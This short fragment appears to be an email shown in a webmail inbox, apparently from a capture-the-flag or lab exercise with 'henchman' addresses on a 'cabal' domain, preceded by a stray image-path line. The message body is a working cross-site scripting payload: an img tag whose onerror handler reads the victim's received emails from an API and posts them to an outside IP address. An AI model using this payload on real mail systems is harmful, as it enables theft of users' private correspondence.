 Inbox:
From: henchman2@cabal.lo
To: henchman3@cabal.local
Subject: Hi
Check it out
<img src=x onerror="fetch('/api/receivedemails',
{method:'POST'}).then(r=>r.text()).then(d=>fetch('http://34.106.195.134:8080
/',{method:'POST',body:d}))">